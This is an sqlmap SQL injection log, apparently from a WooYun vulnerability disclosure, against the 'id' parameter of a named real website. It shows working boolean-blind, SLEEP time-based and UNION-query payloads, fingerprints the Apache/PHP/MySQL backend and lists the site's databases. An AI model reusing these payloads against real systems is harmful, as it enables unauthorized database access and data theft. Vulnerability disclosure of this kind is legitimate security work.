 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5499 AND 8059=8059
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: id=5499 AND (SELECT * FROM (SELECT(SLEEP(5)))UVNW)
Type: UNION query
Title: Generic UNION query (NULL) - 36 columns
Payload: id=-1045 UNION ALL SELECT 90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,CONCAT(0x716b626271,0x62795
77276476478706546555479544d6f4d6d776b436754634445754865764d58414b4143684458,0x71626a7871),90,90,90,90,90,90,90-- PdKR
---
[15:58:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.11
back-end DBMS: MySQL 5.0.12
[15:58:18] [INFO] fetching database names
[15:58:18] [INFO] the SQL query used returns 2 entries
[15:58:18] [INFO] resumed: information_schema
[15:58:18] [INFO] resumed: slcj
available databases [2]:
[*] information_schema
[*] slcj
[15:58:18] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\output\mycaijing.com.cn'
www.wooyun.org